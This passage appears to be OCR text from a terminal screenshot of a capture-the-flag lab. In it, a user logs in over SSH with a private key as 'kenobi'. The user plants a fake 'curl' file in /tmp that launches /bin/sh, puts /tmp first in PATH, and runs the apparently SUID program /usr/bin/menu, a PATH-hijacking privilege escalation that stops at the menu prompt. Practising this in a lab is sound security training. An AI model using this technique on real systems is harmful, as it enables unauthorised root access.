 192.168.150.134 10.8.16.14 No target 40% 10:26 AM
→ yeray ssh -i id_rsa kenobi@10.10.207.190
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Sat Feb 22 03:17:07 2025 from 10.8.16.14
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :